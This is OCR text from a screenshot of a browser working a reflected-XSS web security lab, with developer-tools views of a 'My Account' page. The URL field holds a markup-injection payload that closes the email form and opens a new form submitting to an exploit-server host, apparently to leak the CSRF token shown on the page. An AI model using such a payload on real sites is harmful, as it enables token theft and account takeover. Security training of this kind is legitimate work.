 1 2 3 4 20:12
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS protec Reflected XSS protected b Exploit Server: Reflected X
er&email=cybersecradar"></form><form class="login_form" name="myform" action="https://exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/exploit" method="GET"><button
Bur
1
Kali Linux Kali Tools Kali Do
https://0a65000704eb47a3818f987200ab0033.web-security-academy.net/my-account?id=wiener&email=cybersecradar"></form><form class="login_form" name="myform" action="https — Visit
This time, search with:
My Account
Your username is: wiener
Your email is: aaa@bbb.ccc
Email
cybersecradar
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Rules Layout Computed Changes
Filter Styles :hov .cls
<header class="notification-header"></header>
<h1>My Account</h1>
<div id="account-content">
<p>Your username is: wiener</p>
<p></p>
<form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
<label>Email</label>
<input required="" type="email" name="email" value="cybersecradar">
<input required="" type="hidden" name="csrf" value="5Kq4JDy1C98U7pqKMTwwiG8tWzghA0yO">
<button class="button" type="submit">Update email</button>
</form>
</div>
</div>
</section>
<div class="footer-wrapper"></div> overflow
</div>
</body>
</html>
html body div section.maincontainer div.container.is-page div#account-content form.login-form input
element { inline
}
.search, .search-filters, labs.css:1173
.login-form {
background: #ebf0f2;
padding: 1em;
}
form { labs.css:866
max-width: 700px;
}
*, ::before, ::after { labs.css:132
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
Inherited from body
body { labs.css:577
color: #333332;